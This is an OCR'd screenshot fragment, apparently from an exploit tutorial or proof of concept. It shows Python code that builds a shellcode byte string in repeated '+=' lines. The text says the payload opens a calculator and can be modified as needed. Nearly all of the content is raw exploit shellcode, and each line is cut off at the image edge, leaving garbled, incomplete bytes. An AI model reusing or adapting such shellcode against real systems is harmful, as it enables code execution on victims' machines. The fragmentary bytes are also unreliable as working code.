
calculator, but can be modified by 
need.
shellcode 
=
""
shellcode 
+=
"\xba\xd5\x31\x08\x38\xdb\xcb\xd9\x74\x24\
shellcode 
+=
"\x33\x83\xc3\x04\x31\x53\x0e\x03\x86\x3f\
shellcode 
+=
"\x2d\x24\x29\x14\xa7\xc1\x18\x06\xd3\x82\
shellcode 
+=
"\x5d\xf5\xf2\x32\x13\xd2\xf5\xf3\x9e\x04\
shellcode 
+=
"\xc7\x31\x75\xe4\x1b\x92\x44\x27\x6e\xd3\
shellcode 
+=
"\x12\x30\x36\xee\x66\x89\x37\x20\xed\xb1\
shellcode 
+=
"\x44\x61\xf6\x71\x0e\x99\x7c\xdd\xaf\x98\
shellcode 
+=
"\xf6\x67\xe2\x36\xc7\x88\xd5\x76\x84\xb6\
shellcode 